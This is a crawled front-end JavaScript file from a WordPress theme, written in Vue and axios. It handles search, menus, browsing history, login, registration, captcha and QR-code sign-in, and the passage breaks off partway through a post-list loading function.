

--- FILE ---
content_type: application/javascript
request_url: https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/main.js?ver=5.9.1
body_size: 34908
content:
//挂载axios
axios.defaults.timeout = 1000000;
Vue.prototype.$http = axios; //需要鉴权
Vue.prototype.$https = axios; //不需要鉴权
Vue.prototype.$b2JsonData = [];
var b2_rest_url = b2_global.rest_url + "b2/v1/";

// const b2timedom = document.querySelectorAll('.ff');

// if(b2timedom.length > 0){
//     timeago.render(b2timedom, b2_global.language);
// }

var b2zoom = new Zooming({
  enableGrab: true,
  scrollThreshold: 0,
  transitionDuration: 0.2,
  scaleBase: 0.96,
  scaleExtra: 1,
  customSize: "100%",
});

var B2ClientWidth = document.body.clientWidth;

const b2token = b2getCookie("b2_token");

var lazyLoadInstance = new LazyLoad({
  elements_selector: ".lazy",
  threshold: 0,
});

if (b2token) {
  Vue.prototype.$http.defaults.headers.common["Authorization"] =
    "Bearer " + b2token;
}

Vue.prototype.$store = new Vuex.Store({
  state: {
    userData: "",
    userRole: "",
    announcement: "",
    oauthLink: "",
    openOauth: false,
    authorData: "",
    carts: {},
    _carts: {},
    canImg: false,
    xieyi: 0,
  },
  mutations: {
    setUserData(state, data) {
      state.userData = data;
    },
    setUserRole(state, data) {
      state.userRole = data;
    },
    setAnnouncement(state, data) {
      state.announcement = data;
    },
    setOauthLink(state, data) {
      state.oauthLink = data;
    },
    setOpenOauth(state, data) {
      state.openOauth = data;
    },
    setauthorData(state, data) {
      state.authorData = data;
    },
    setcartsData(state, data) {
      state.carts = data;
    },
    set_cartsData(state, data) {
      state._carts = data;
    },
    setcanImage(state, data) {
      state.canImg = data;
    },
  },
});

var passiveSupported = false;

try {
  var options = Object.defineProperty({}, "passive", {
    get: function () {
      passiveSupported = true;
    },
  });

  window.addEventListener("test", null, options);
} catch (err) {}

b2WidgetImageLoaded();

function b2WidgetImageLoaded() {
  imagesLoaded(document.querySelectorAll(".widget-area"), function (instance) {
    b2SidebarSticky();
  });
}

function b2isWeixin() {
  //判断是否是微信
  var ua = navigator.userAgent.toLowerCase();
  return ua.match(/MicroMessenger/i) == "micromessenger";
}

document.ready = function (callback) {
  ///兼容FF,Google
  if (document.addEventListener) {
    document.addEventListener(
      "DOMContentLoaded",
      function () {
        document.removeEventListener(
          "DOMContentLoaded",
          arguments.callee,
          false
        );
        callback();
      },
      passiveSupported ? { passive: true } : false
    );
  }
  //兼容IE
  else if (document.attachEvent) {
    document.attachEvent("onreadystatechange", function () {
      if (document.readyState == "complete") {
        document.detachEvent("onreadystatechange", arguments.callee);
        callback();
      }
    });
  } else if (document.lastChild == document.body) {
    callback();
  }
};

var topsearch = new Vue({
  el: ".top-search",
  data: {
    type: "post",
    data: "",
    show: false,
    b2token: false,
  },
  mounted() {
    if (!this.$refs.topsearch) return;
    this.b2token = b2token;
    const s = this.$refs.topsearch.getAttribute("data-search");
    this.data = JSON.parse(s);

    if (b2GetQueryVariable("type") && b2GetQueryVariable("s")) {
      this.type = b2GetQueryVariable("type");
    } else {
      this.type = Object.keys(this.data)[0];
    }
  },
});

const goodsBoxs = document.querySelectorAll(".module-products");

if (goodsBoxs.length > 0) {
  for (let i = 0; i < goodsBoxs.length; i++) {
    new Vue({
      el: goodsBoxs[i].querySelector(".shop-box"),
      data: {
        id: 0,
        opts: [],
        locked: false,
        paged: 1,
      },
      mounted() {
        this.opts = JSON.parse(
          goodsBoxs[i].querySelector(".shop-box").getAttribute("data-opts")
        );
      },
      methods: {
        getGoods(id) {
          if (this.loaded) return;
          this.locked = true;

          var data = {
            terms: [id],
            count: this.opts.count,
            w: this.opts.w,
            h: this.opts.h,
            open: this.opts.open,
            ratio: this.opts.ratio,
            paged: this.paged,
          };

          if (id == 0) {
            delete data.terms;
          }

          this.id = id;
          this.$https
            .post(b2_rest_url + "getShopList", Qs.stringify(data))
            .then((res) => {
              if (res.data) {
                this.$el.querySelector(".b2_gap").innerHTML = res.data;
                this.$nextTick(() => {
                  lazyLoadInstance.update();
                });
              }

              this.locked = false;
            })
            .catch((err) => {
              Qmsg["warning"](err.response.data.message, { html: true });
              this.locked = false;
            });
        },
      },
    });
  }
}

var mobileMenu = new Vue({
  el: "#mobile-menu-button",
  data: {
    show: false,
    b2token: false,
  },
  mounted() {
    if (B2ClientWidth >= 768) return;
    this.b2token = b2token;
    this.dorpMenu();
  },
  methods: {
    dorpMenu() {
      let drop = document.querySelectorAll(
        ".has_children .b2-arrow-down-s-line"
      );
      if (drop.length > 0) {
        for (let index = 0; index < drop.length; index++) {
          drop[index].onclick = (event) => {
            event.stopPropagation();
            event.preventDefault();
            if (
              event.target.parentNode.parentNode.className.indexOf(" show") ==
              -1
            ) {
              this.hideAll();
              event.target.parentNode.parentNode.className += " show";
            } else {
              this.hideAll();
            }
          };
        }
      }
    },
    hideAll() {
      let sub = document.querySelectorAll(".has_children .sub-menu");
      for (let i = 0; i < sub.length; i++) {
        sub[i].parentNode.className = sub[i].parentNode.className.replace(
          " show",
          ""
        );
      }
    },
    showMenu(val) {
      const menu = document.querySelector("#mobile-menu");
      body = document.querySelector("html");
      if (val) {
        menu.className += " show-menu-box";
        body.className += " m-open";
        //bodyScrollLock.lock(this.$refs.MobileMenu)
        this.show = true;
      } else {
        menu.className = menu.className.replace(" show-menu-box", "");
        setTimeout(() => {
          body.className = body.className.replace(" m-open", "");
        }, 300);
        //bodyScrollLock.unlock(this.$refs.MobileMenu)
        this.show = false;
      }
    },
    showAc() {
      this.show = !this.show;
      this.showMenu(this.show);
    },
  },
});

Vue.component("search-box", {
  props: ["show", "searchType"],
  template: b2_global.search_box,
  data() {
    return {
      showSearch: false,
      type: "post",
    };
  },
  mounted() {
    const search = document.querySelector(".top-search");
    if (search) {
      const data = search.getAttribute("data-search");

      if (data) {
        let json = JSON.parse(data);
        this.type = Object.keys(json)[0];
      }
    }
  },
  methods: {
    close() {
      this.$emit("close");
    },
  },
  watch: {
    searchType(val) {
      this.type = val;
    },
  },
});

var b2SearchBox = new Vue({
  el: "#search-box",
  data: {
    searchType: "all",
    show: false,
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

function historyWidget() {
  let history = document.querySelectorAll(".b2-widget-history");
  if (history.length > 0) {
    for (let i = 0; i < history.length; i++) {
      new Vue({
        el: history[i],
        data: {
          data: [],
          count: 10,
        },
        mounted() {
          this.count = history[i]
            .querySelector(".history-widget")
            .getAttribute("data-count");

          let historys =
            JSON.parse(localStorage.getItem("b2_view_history")) || [];

          //获取前 count 条数据
          this.data = historys.slice(0, this.count);

          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        },
        methods: {
          clear() {
            //提示是否删除
            let r = confirm(b2_global.js_text.global.clear_history);
            console.log(r);
            if (r) {
              localStorage.removeItem("b2_view_history");
              this.data = [];
            }
          },
        },
      });
    }
  }
}

var userTools = new Vue({
  el: ".top-user-info",
  data: {
    showDrop: false,
    role: {
      write: true,
      newsflashes: false,
      binding_login: false,
      create_circle: false,
      create_topic: false,
      distribution: false,
      user_data: "",
    },
    b2token: false,
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
  },
  mounted() {
    this.b2token = b2token;

    document.onclick = (e) => {
      this.hideAction();
    };

    if (b2_global.post_id != 0) {
      this.writeHistory();
    }

    historyWidget();

    if (b2token) {
      let footer_text = document.querySelector("#footer-menu-user");
      if (footer_text) {
        footer_text.innerText = b2_global.js_text.global.my;
      }

      this.$http
        .post(b2_rest_url + "getUserInfo")
        .then((res) => {
          this.role = res.data;

          this.$store.commit("setUserRole", res.data);
          this.$store.commit("setUserData", res.data.user_data);
          this.$store.commit("setcanImage", res.data.can_img);
          b2AsideBar.count = res.data.carts;

          topMenuLeft.count = res.data.msg_unread;

          b2bindLogin.type = res.data.binding_login;
          payCredit.user.credit = res.data.user_data.credit;

          this.$nextTick(() => {
            b2tooltip(".user-tips");
            lazyLoadInstance.update();
          });
        })
        .catch((err) => {
          this.loginOut();
        });
    } else {
      this.$https.get(b2_rest_url + "getOauthLink").then((res) => {
        this.$store.commit("setOauthLink", res.data);
        this.$nextTick(() => {
          lazyLoadInstance.update();
        });
      });
      let ref = b2GetQueryVariable("ref");
      if (ref) {
        b2setCookie("ref", ref);
      }
    }
  },
  methods: {
    //写入浏览历史
    writeHistory() {
      //获取浏览历史
      let address = JSON.parse(localStorage.getItem("b2_view_history")) || [];

      //获取当前页面URL，不包含锚点和查询参数
      let url = window.location.origin + window.location.pathname;

      //获取站点的名称和分隔符
      let siteName = b2_global.site_name;
      let siteSeparator = b2_global.site_separator;

      let title = document.title;

      //删除标题中的空格
      title = title.replace(/\s+/g, "");

      //从标题末尾删除站点名称
      title = title.substring(0, title.length - siteName.length);

      //从标题末尾删除分隔符
      title = title.substring(0, title.length - siteSeparator.length);

      //获取当前页面缩略图
      let thumb = document.querySelector('meta[property="og:image"]');

      //如果不存在则获取默认缩略图
      if (!thumb) {
        thumb = b2_global.default_thumb;
      } else {
        thumb = thumb.getAttribute("content");
      }

      //判断当前页面是否已经存在于浏览历史中
      for (let i = 0; i < address.length; i++) {
        if (address[i].url == url) {
          address.splice(i, 1);
        }
      }

      //如果浏览历史大于10条则删除最后一条
      if (address.length >= 30) {
        address.pop();
      }

      //获取当前访问时间，格式为 2023-01-01 00:00:00
      let time = new Date()
        .toLocaleString("zh", { hour12: false })
        .replace(/\//g, "-");

      //获取当前页面文章形式
      let type = b2_global.post_type;

      //将当前页面信息写入数组前端
      address.unshift({
        url: url,
        title: title,
        thumb: thumb,
        time: time,
        type: type,
      });

      localStorage.setItem("b2_view_history", JSON.stringify(address));
    },
    hideAction() {
      this.showDrop = false;
      if (typeof b2Comment !== "undefined") {
        b2Comment.show.smile = false;
        b2Comment.show.image = false;
      }

      if (typeof b2infomation !== "undefined") {
        b2infomation.showFliter = false;
      }

      if (typeof b2TaxTop !== "undefined") {
        b2TaxTop.showFliter.hot = false;
        b2TaxTop.showFliter.cat = false;
      }

      if (typeof topsearch !== "undefined") {
        topsearch.show = false;
      }

      if (typeof writeHead !== "undefined") {
        Qmsg.closeAll();
      }

      if (typeof b2CirclePostBox !== "undefined") {
        b2CirclePostBox.ask.focus = false;
        if (b2CirclePostBox.ask.userInput) {
          b2CirclePostBox.ask.picked = true;
        }
        b2CirclePostBox.role.show = false;
        b2CirclePostBox.smileShow = false;
      }

      if (typeof poAsk !== "undefined") {
        poAsk.ask.focus = false;
        if (poAsk.userInput) {
          poAsk.ask.picked = true;
        }
      }

      if (typeof b2CircleList !== "undefined") {
        if (!b2CircleList.$refs.topicForm) return;
        if (!b2CircleList.commentBox.content) {
          if (b2CircleList.$refs.topicForm.value == "") {
            b2CircleList.commentBox.focus = false;
          }
          b2CircleList.smileShow = false;
        }

        //b2CircleList.circle.current = b2CircleList.circle.picked.type
        b2CircleList.circle.showBox = "";
        b2CircleList.topicFliter.show = false;
        b2CircleList.answer.showSmile = false;
      }

      b2AsideBar.close();
    },
    login(type) {
      login.show = true;
      login.loginType = type;
    },
    showDropMenu() {
      this.showDrop = !this.showDrop;
    },
    loginOut() {
      axios
        .get(b2_rest_url + "loginOut")
        .then((res) => {
          b2delCookie("b2_token");
          b2CurrentPageReload();
        })
        .catch((err) => {
          b2delCookie("b2_token");
          b2CurrentPageReload();
        });
    },
    out() {
      this.loginOut();
    },
    // goLinkRegisterPage(){
    //     if(!b2token){
    //         this.login(1)
    //         return
    //     }
    // },
    goUserPage(type) {
      if (type === "back") {
        window.location = b2getCookie("b2_back_url");
      } else if (type) {
        if (!b2token) {
          this.login(1);
          return;
        }
        window.location = this.$store.state.userData.link + "/" + type;
      } else {
        if (!b2token) {
          this.login(1);
          return;
        }
        window.location = this.$store.state.userData.link;
      }
    },
  },
});

var topMenuLeft = new Vue({
  el: ".change-theme",
  data: {
    theme: "light",
    count: 0,
    login: false,
  },
  mounted() {
    if (b2token) {
      this.login = true;
    }
  },
  methods: {
    changeTheme(type) {
      this.theme = type;
    },
    showBox() {
      postPoBox.show = true;
    },
    go(type) {
      if (type === "orders") {
        if (b2token) {
          window.location.href = this.$store.state.userData.link + "/orders";
        } else {
          login.show = true;
          login.loginType = 1;
        }
      }
      if (type === "requests") {
        if (b2token) {
          window.location.href = b2_global.home_url + "/requests";
        } else {
          login.show = true;
          login.loginType = 1;
        }
      }
    },
  },
});

var headerTools = new Vue({
  el: ".header-tools",
  computed: {
    userData() {
      return this.$store.state.userData;
    },
  },
  methods: {
    showSearch() {
      b2SearchBox.close();
    },
  },
});

//登陆与注册
Vue.component("login-box", {
  props: [
    "show",
    "allowRegister",
    "checkType",
    "loginType",
    "loginText",
    "invitation",
    "invitationLink",
    "invitationText",
    "imgBoxCode",
  ],
  template: b2_global.login,
  data() {
    return {
      data: {
        nickname: "",
        username: "",
        password: "",
        code: "",
        img_code: "",
        invitation_code: "",
        token: "",
        smsToken: "",
        luoToken: "",
        confirmPassword: "",
        loginType: "",
        tencentTicket: "",
      },
      loginSocialType:b2_global.login_type,
      invitationPass: false,
      eye: false,
      codeImg: "",
      locked: false,
      showLuo: false,
      issetLuo: false,
      issetTencent: false,
      imgLocked: false,
      SMSLocked: false,
      count: 60,
      repass: false,
      type: "",
      isWeixin: false,
    };
  },
  computed: {
    oauth() {
      return this.$store.state.oauthLink;
    },
    openOauth() {
      return this.$store.state.openOauth;
    },
  },
  mounted() {
    if (this.checkType == "tencent") {
      document.getElementById("CaptchaId").onclick = () => {
        try {
          // 生成一个验证码对象
          // CaptchaAppId：登录验证码控制台，从【验证管理】页面进行查看。如果未创建过验证，请先新建验证。注意：不可使用客户端类型为小程序的CaptchaAppId，会导致数据统计错误。
          //callback：定义的回调函数
          var captcha = new TencentCaptcha(b2_global.tencent_captcha_appid, this.callback, {});
          // 调用方法，显示验证码
          captcha.show();
        } catch (error) {
          // 加载异常，调用验证码js加载错误处理函数
          this.loadErrorCallback();
        }
      };
    }
  },
  created() {
    window.getResponse = (resp) => {
      if (this.type == "edit") {
        b2AuthorEdit.sendCode(resp);
        recaptcha.close();
      } else {
        this.data.img_code = resp;
        this.$nextTick(() => {
          recaptcha.close();
          this.sendSMS();
        });
      }
    };

    this.isWeixin = b2isWeixin();
  },
  methods: {
    callback(res) {

      if (res.ret === 0) {
        // 复制结果至剪切板
        var str =
          "【randstr】->【" +
          res.randstr +
          "】      【ticket】->【" +
          res.ticket +
          "】";
        var ipt = document.createElement("input");
        ipt.value = str;
        document.body.appendChild(ipt);
        ipt.select();
        document.execCommand("Copy");
        document.body.removeChild(ipt);
        alert(
          "1. 返回结果（randstr、ticket）已复制到剪切板，ctrl+v 查看。 2. 打开浏览器控制台，查看完整返回结果。"
        );
      }
    },
    loadErrorCallback() {
      var appid = "您的CaptchaAppId";
      // 生成容灾票据或自行做其它处理
      var ticket =
        "terror_1001_" + appid + "_" + Math.floor(new Date().getTime() / 1000);
      callback({
        ret: 0,
        randstr: "@" + Math.random().toString(36).substr(2),
        ticket: ticket,
        errorCode: 1001,
        errorMessage: "jsload_error",
      });
    },
    close(val) {
      this.$emit("close-form", val);
    },
    loginAc(val) {
      this.$emit("login-ac", val);
    },
    loginSubmit(e) {
      e.preventDefault();

      if (this.locked == true) return;
      this.locked = true;

      //邀请码
      if (this.invitation != 0 && this.loginType == 2 && !this.invitationPass) {
        this.invitationCheck();
      } else if (this.loginType == 1) {
        //登录
        this.$https
          .post(
            b2_global.rest_url + "jwt-auth/v1/token",
            Qs.stringify(this.data)
          )
          .then((res) => {
            b2CurrentPageReload();
            return;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, {
              html: true,
              timeout: 10000,
            });
            this.locked = false;
          });
      } else if (this.loginType == 2) {
        if (!this.$store.state.xieyi && this.loginType == 2) {
          e.preventDefault();
          Qmsg["warning"](b2_global.js_text.global.xieyi, { html: true });
          this.locked = false;
          return;
        }
        //注册
        this.$https
          .post(b2_rest_url + "regeister", Qs.stringify(this.data))
          .then((res) => {
            b2CurrentPageReload();

            return;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.loginType == 3) {
        this.$https
          .post(b2_rest_url + "forgotPass", Qs.stringify(this.data))
          .then((res) => {
            this.loginAc(4);
            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.loginType == 4) {
        this.$https
          .post(b2_rest_url + "resetPass", Qs.stringify(this.data))
          .then((res) => {
            this.repass = true;
            this.data.password = "";
            this.loginAc(1);
            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      }
    },
    b2IsPhoneAvailable(val) {
      if (b2IsPhoneAvailable(val)) return true;
      return false;
    },
    invitationCheck() {
      this.$https
        .post(
          b2_rest_url + "invitationCheck",
          "code=" + this.data.invitation_code
        )
        .then((res) => {
          this.invitationPass = true;
          this.locked = false;
          this.showLuo = true;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    sendCode() {
      recaptcha.show = true;
      this.close(false);
    },
    getCode() {
      if (this.imgLocked) return;
      this.codeImg = "";
      this.imgLocked = true;
      this.$https
        .post(b2_rest_url + "getRecaptcha", "number=4&width=186&height=50")
        .then((res) => {
          if (res.data) {
            this.codeImg = res.data.base;
            this.data.token = res.data.token;
          }
          this.imgLocked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.imgLocked = false;
        });
    },
    changeCode() {
      this.getCode();
    },
    isEmail(email) {
      var pattern =
        /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
      return pattern.test(email);
    },
    checkTips() {
      let text = "";

      if (this.checkType == "tel") {
        text = b2_global.js_text.global.check_type.tel;
      }

      if (this.checkType == "email") {
        text = b2_global.js_text.global.check_type.mail;
      }

      if (this.checkType == "telandemail") {
        if (this.isEmail(this.data.username)) {
          text = b2_global.js_text.global.check_type.mail;
        } else {
          text = b2_global.js_text.global.check_type.tel;
        }
      }

      if (text) {
        Qmsg.info(b2_global.js_text.global.check_message, {
          showClose: true,
          autoClose: false,
        });
      }
    },
    sendSMS() {
      if (this.SMSLocked) return;
      this.SMSLocked = true;
      this.data.loginType = this.loginType;
      this.$https
        .post(b2_rest_url + "sendCode", Qs.stringify(this.data))
        .then((res) => {
          if (res.data.token) {
            this.data.smsToken = res.data.token;
          }
          this.SMSLocked = false;
          this.countdown();

          this.checkTips();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.SMSLocked = false;
        });
    },
    markHistory(mp, e) {
      if (!this.$store.state.xieyi && this.loginType == 2 && e) {
        e.preventDefault();
        Qmsg["warning"](b2_global.js_text.global.xieyi, { html: true });
        return;
      }
      if (mp) {
        this.close();
        mpCode.show = true;
        mpCode.type = this.loginType;
      }
      b2setCookie("b2_back_url", window.location.href);
    },
    countdown() {
      if (this.count <= 1) {
        this.count = 60;
        return;
      }
      this.count--;
      setTimeout(() => {
        this.countdown();
      }, 1000);
    },
    resetPssNext() {
      this.loginAc(4);
    },
  },
  watch: {
    oauth(val) {
      if (val) {
        Object.keys(val).forEach((key) => {
          if (val[key].open) {
            this.$store.commit("setOpenOauth", true);
          }
        });

        if (b2isWeixin() && b2_global.wx_mp_in_login == 1) {
          if (!b2token && document.querySelector("#open-page") === null) {
            b2setCookie("b2_back_url", window.location.href);
            window.location.href = this.oauth.weixin.url;
          }
        }
      }
    },
    loginType(val) {
      if ((this.invitation == 0 || this.invitationPass) && val == 2) {
        this.showLuo = true;
      } else {
        this.showLuo = false;
      }

      if (this.issetLuo) {
        LUOCAPTCHA && LUOCAPTCHA.reset();
      }
    },
    invitationPass(val) {
      if (this.issetLuo && val) {
        setTimeout(() => {
          LUOCAPTCHA && LUOCAPTCHA.reset();
        }, 100);
      }
    },
    show(val) {

      if ((val && this.checkType == "text") || b2isWeixin()) {
        this.getCode();
        this.type = "";
      } else if (val && login.qrcode !== "0" && this.loginType == 1) {
        this.markHistory(true, null);
      }
    },
    imgBoxCode(val) {
      this.data.img_code = val.value;
      this.data.token = val.token;
    },
    showLuo(val) {
      if (this.show && this.checkType == "luo" && val && !this.issetLuo) {
        let s = document.createElement("script");
        s.id = "luosimao";
        s.type = "text/javascript";
        s.src = "//captcha.luosimao.com/static/dist/api.js";
        document.getElementsByTagName("head")[0].appendChild(s);
        this.issetLuo = true;
      }
      if (
        this.show &&
        this.checkType == "tencent" &&
        val &&
        !this.issetTencent
      ) {
        let s = document.createElement("script");
        s.id = "tencent";
        s.type = "text/javascript";
        s.src = "//turing.captcha.qcloud.com/TCaptcha.js";
        document.getElementsByTagName("head")[0].appendChild(s);
        this.issetTencent = true;
      }
    },
  },
});

Vue.component("mp-box", {
  props: ["show", "invitation", "invitationLink", "invitationText"],
  template: b2_global.mp_box,
  data() {
    return {
      code: "",
      locked: false,
      token: false,
      invitationCode: "",
      locked: false,
      qrcode: "",
      t: false,
      count: 100,
    };
  },
  computed: {
    oauthLink() {
      return this.$store.state.oauthLink;
    },
  },
  methods: {
    close() {
      this.$emit("close");
      this.t = null;
    },
    submit() {
      if (this.locked == true) return;
      this.locked = true;

      if (this.count <= 1 || this.t === null) {
        this.t = null;
        this.count = 100;
        return;
      }

      this.$http
        .post(b2_rest_url + "mpLogin", "code=" + this.code)
        .then((res) => {
          if (res.data === "waiting") {
            this.locked = false;
            this.t = setTimeout(() => {
              this.submit();
            }, 1000);
            return;
          }

          if (res.data.type === "invitation") {
            this.token = res.data.token;
          } else {
            if (res.data === true) {
              b2CurrentPageReload();
            } else {
              this.$store.commit("setUserData", res.data);

              Vue.prototype.$http.defaults.headers.common["Authorization"] =
                "Bearer " + b2token;
              b2CurrentPageReload();
            }
          }
          this.t = null;
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    checkInv() {
      if (this.locked == true) return;
      this.locked = true;

      this.$https
        .post(
          b2_rest_url + "mpLoginInv",
          "token=" + this.token + "&inv=" + this.invitationCode
        )
        .then((res) => {
          if (res.data.token) {
            b2CurrentPageReload();
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    getQrcode() {
      this.$https
        .post(b2_rest_url + "getLoginQrcode")
        .then((res) => {
          this.code = res.data.sence_id;
          this.qrcode = res.data.qrcode;
          this.submit();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
  },
  watch: {
    show(val) {
      if (val) {
        if (this.oauthLink.weixin.pc_open) {
          b2loadScript(
            "https://res.wx.qq.com/connect/zh_CN/htmledition/js/wxLogin.js",
            "",
            () => {
              new WxLogin({
                self_redirect: false,
                id: "mp-login-box",
                appid: b2_global.wx_appid,
                scope: "snsapi_login",
                redirect_uri: b2_global.home_url + "/open?type=weixin",
                state: "",
                style: "black",
                href: "[data-uri]",
              });
            }
          );
        } else {
          this.locked = false;
          this.t = false;
          this.count = 100;
          this.getQrcode();
        }
      }
    },
  },
});

var mpCode = new Vue({
  el: "#mp-box",
  data: {
    show: false,
    qrcode: "",
    type: "1",
  },
  methods: {
    close() {
      this.show = !this.show;
      if (!b2token && login.qrcode === "0") {
        login.show = true;
        login.loginType = this.type;
      }
    },
  },
});

var login = new Vue({
  el: "#login-box",
  data: {
    show: false,
    loginType: 1,
    checkCodeSendSuccess: false,
    isAdmin: false,
    imgCode: "",
    qrcode: "0",
    loginSocialType:b2_global.login_type,
  },
  mounted() {
    this.qrcode = b2_global.mp_qrcode;
  },
  methods: {
    close(val) {
      this.show = val;
      this.qrcode = b2_global.mp_qrcode;
    },
    loginAc(val) {
      this.loginType = val;
    },
    imgCodeAc(val) {
      this.imgCode = val;
    },
  },
});

//验证码组件
Vue.component("recaptcha-box", {
  props: ["show", "type"],
  template: b2_global.check_code,
  data() {
    return {
      recaptcha: "",
      token: "",
      recaptchaUrl: "",
      disabled: true,
      issetLuo: false,
      locked: false,
      loginType: 2,
      checkType: b2_global.check_type,
    };
  },
  methods: {
    close() {
      this.$emit("close-form");
    },
    change() {
      //获取验证码base64及token
      if (this.locked) return;
      this.recaptchaUrl = "";
      this.locked = true;
      this.$https
        .post(b2_rest_url + "getRecaptcha", "number=4&width=186&height=50")
        .then((res) => {
          if (res.data) {
            this.recaptchaUrl = res.data.base;
            this.token = res.data.token;
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    checkCode() {
      if (this.disabled) return;
      this.disabled = true;
      this.$https
        .post(
          b2_rest_url + "imgCodeCheck",
          "img_code=" +
            this.recaptcha +
            "&token=" +
            this.token +
            "&loginType=" +
            login.loginType
        )
        .then((res) => {
          if (this.type == "edit") {
            b2AuthorEdit.imgCodeAc({
              value: this.recaptcha,
              token: this.token,
            });
          } else if (this.type == "bind") {
            b2bindLogin.imgCodeAc({
              value: this.recaptcha,
              token: this.token,
            });
          } else {
            login.imgCodeAc({
              value: this.recaptcha,
              token: this.token,
            });
            setTimeout(() => {
              login.$refs.loginBox.sendSMS();
            }, 50);
          }

          this.disabled = false;
          this.close();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.disabled = false;
        });
    },
  },
  watch: {
    show(val) {
      if (val && b2_global.check_type == "normal") {
        this.change();
      }
      if (val && !this.issetLuo && login.loginType != 3) {
        let s = document.createElement("script");
        s.id = "luosimao";
        s.type = "text/javascript";
        s.src =
          "//captcha.luosimao.com/static/dist/api.js?time=" +
          new Date().getTime();
        document.getElementsByTagName("head")[0].appendChild(s);
        this.issetLuo = true;
      } else if (val && this.issetLuo && login.loginType != 3) {
        LUOCAPTCHA && LUOCAPTCHA.reset();
      }

      if (this.type != "edit") {
        this.loginType = login.loginType;
      }
    },
    recaptcha(val) {
      if (val.length == 5 || val.length == 6) {
        this.disabled = false;
      } else {
        this.disabled = true;
      }
    },
  },
});

var recaptcha = new Vue({
  el: "#recaptcha-form",
  data: {
    show: false,
    type: "",
  },
  methods: {
    close() {
      this.show = false;
      if (this.type != "edit" && this.type != "bind") {
        login.show = true;
      }
      if (this.type === "bind") {
        b2bindLogin.show = true;
      }
    },
  },
});

function indexPostModules() {
  let m = document.querySelectorAll(".post-list");
  if (m.length > 0) {
    for (let i = 0; i < m.length; i++) {
      let key = m[i].getAttribute("data-key");

      if (m[i].id != "undefined") {
        new Vue({
          el: "#post-item-" + key,
          data: {
            key: 0,
            index: 0,
            box: "",
            paged: 1,
            pages: 0,
            type: "cat",
            showButton: false,
            locked: false,
            cat: [],
            finish: false,
            id: 0,
          },
          mounted() {
            if (this.$el.querySelector(".load-more")) {
              this.key = key;
              this.index = this.$el.getAttribute("data-i");
              this.box = this.$el.querySelectorAll(".b2_gap")[0];
              this.showButton = this.$el
                .querySelector(".load-more")
                .getAttribute("data-showButton");
            }
          },
          methods: {
            getList(id, type, postType) {
              if (this.finish && type == "more") {
                return;
              } else {
                this.finish = false;
              }

              if (this.locked) return;
              this.locked = true;

              this.id = id;

              if (type) {
                this.type = type;
              }

              if (this.type == "cat") {
                this.paged = 1;
                if (id) {
